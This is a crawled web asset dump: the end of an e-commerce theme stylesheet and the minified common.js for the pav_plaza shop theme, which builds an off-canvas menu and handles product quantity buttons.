    display: none;
}
.horizontal.small-db.top_left {
    left: -1%;
}
.product-info .price {
	text-align: center;
}
.cart-info tbody .image {
    text-align: center !important;
}
#mainmenu .navbar-inner {
	min-height: auto;
    margin-bottom: 9px;
}
}

#cboxTitle, #cboxCurrent, #cboxWrapper > div:last-child {
    display: none;
}
#cboxNext {
    bottom: unset;
    top: 49%;
    right: 0;
    left: unset;
}
#cboxPrevious {
    bottom: unset;
    top: 49%;
}
#cboxClose {
    bottom: unset;
    top: -5px;
    right: -5px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://outletstock.ro/catalog/view/theme/pav_plaza/javascript/common.js
body_size: 104
content:
(function($){$.fn.PavOffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:'Please select One to remove?',text_confirm_remove:'Are you sure to remove footer row?',JSON:null},opts);function DoSomething(e){}this.each(function(){var $btn=$('#mainnav .btn-navbar');var $nav=null;var $nav=$('<nav class="pavo-mainnav" ></nav>').appendTo($('<section id="off-canvas-nav"></sections>').appendTo($("body")));$('#off-canvas-nav .pavo-mainnav').append('<div id="off-canvas-button"><span class="icon-remove-sign"></span></div>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$menucontent.appendTo($nav);$('html').addClass('off-canvas');$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").addClass('off-canvas-active').removeClass("off-canvas-inactive");},function(){$("body").removeClass('off-canvas-active').addClass("off-canvas-inactive");});});return this;};})(jQuery);$(window).ready(function(){if($('.button-search')!=null){$(document.body).on('click','#mainnav [data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});$("#mainnav").PavOffCavasmenu();$(".quantity-adder .add-action").click(function(){if($(this).hasClass('add-up')){$("[name=quantity]",'.quantity-adder').val(parseInt($("[name=quantity]",'.quantity-adder').val())+1);}else{if(parseInt($("[name=quantity]",'.quantity-adder').val())>1){$("[name=quantity]",'.quantity-adder').val(parseInt($("[name=quantity]",'.quantity-adder').val())-1);}}});}});